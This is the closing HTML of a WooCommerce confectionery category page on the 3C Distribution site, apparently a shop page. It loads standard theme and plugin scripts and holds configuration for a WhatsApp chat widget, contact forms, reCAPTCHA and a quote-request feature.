			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;Whatsapp US&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;33753777670&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='widget-divider-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://3cdistribution.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8e974cbcc1046efd7490edb40e57f7cd","fragment_name":"wc_fragments_8e974cbcc1046efd7490edb40e57f7cd","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/3cdistribution.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.0.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_bd951a2a2809025fbbe286ed83abe0ff","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/3cdistribution.net\/cart\/","ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"1","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"220","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/3cdistribution.net\/","shop_url":"https:\/\/3cdistribution.net\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8e974cbcc1046efd7490edb40e57f7cd","fragment_name":"wc_fragments_8e974cbcc1046efd7490edb40e57f7cd","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1248","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"no","frequently_bought":"59bf078819"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-product-cat-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-lazy-loading-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wpcf7-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-base-deprecated-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-widget-active-filters-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-builder-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-builder.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-search-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-dropdown-aside-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-dropdown-aside.min.css","wd-header-cart-side-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-int-elem-opt-off-canvas-column-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-opt-off-canvas-column.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-el-order-by-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-active-filters.min.css","wd-sticky-loader-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-product-loop-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-list-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-list.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-woo-mod-swatches-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-categories-loop-default-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-mfp-popup-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-add-to-cart-popup-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-woo-prod-loop-small-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-prod-loop-small.min.css","wd-bordered-product-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-woo-opt-title-limit-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-owl-carousel-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-collapsible-content-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/elem-opt-collapsible-content.min.css","wd-section-title-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-text-block-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-widget-collapse-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-info-box-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-mc4wp-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-list-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-social-icons-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-scroll-top-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-search-fullscreen-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-2-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-2.min.css","wd-bottom-toolbar-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-header-elements-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.0.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.0.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.0.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.0.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.0.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_woo_rfq.js?ver=82837" id="gpls_woo_rfq_js-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/rfq_dummy.js?ver=99509" id="rfq_dummy_js-js"></script>
<script type="text/javascript" id="rfq_dummy_js-js-after">
/* <![CDATA[ */
jQuery( document ).bind('ready ajaxComplete', function() {jQuery(".actions [name='update_cart']").text('Update Quote Request');jQuery(".actions [name='update_cart']").val('Update Quote Request');jQuery(".actions [name='update_cart']").show();});jQuery(document).bind('wc_fragments_loaded ajaxComplete', function(){
        jQuery('.added_to_cart').text('View List');}); jQuery('.woocommerce-message .wc-forward').text('View List');
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_wh.js?ver=78942" id="url_gpls_wh_js-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.0.4" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.0.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.0.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.0.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/3cdistribution.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/3cdistribution.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d48d63d701"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"CONFECTIONERY - 3C Distribution","excerpt":""}};
